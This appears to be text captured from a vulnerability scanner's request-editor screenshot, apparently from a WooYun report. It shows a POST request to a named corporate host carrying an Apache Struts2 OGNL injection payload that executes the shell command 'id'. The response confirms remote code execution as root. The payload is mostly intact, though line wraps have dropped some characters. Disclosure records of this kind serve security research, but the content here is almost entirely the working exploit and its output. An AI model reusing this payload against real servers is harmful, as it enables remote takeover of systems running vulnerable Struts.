 Start Encoder Tool
Request Text Only
Method: POST Protocol: HTTP/1.1 URL: /feedback/buyIntention!saveBuyIntentionInfo.action Edit Request Variab
Request Headers
Header Name Header Value
Pragma no-cache
Acunetix-Aspect enabled
Acunetix-Aspect-Password 7bd06fa8c95d87893b7ca134b5a2aad8
Acunetix-Aspect-Queries filelist;aspectalerts
Referer http://baoan.kingdee.com/feedback/buy-intention.html
Cookie JSESSIONID=33176C09FDE3050C855209E4BC63EFFC
Host baoan.kingdee.com
Connection Keep-alive
User-Agent Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0)
Request Data
1 ('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context
\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))&('\43c')
'\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY_SE
')(c))&(g)(('\43mycmd\75\'id\'')(d))&(h)(('\43myret\75@java.lang.Runt
me@getRuntime().exec(\43mycmd)')(d))&(i)(('\43mydat\75new\40java.io.D
taInputStream(\43myret.getInputStream())')(d))&(j)(('\43myres\75new\4
byte[51020]')(d))&(k)(('\43mydat.readFully(\43myres)')(d))&(l)(('\43m
str\75new\40java.lang.String(\43myres)')(d))&(m)(('\43myout\75@org.ap
che.struts2.ServletActionContext@getResponse()')(d))&(n)(('\43myout.g
tWriter().println(\43mystr)')(d))
Response Headers Response Data View Page HTML Structure Analysis AcuSensor Data
uid=0(root) gid=0(root) groups=0(root) {msg:"??????"}
www.wooyun.org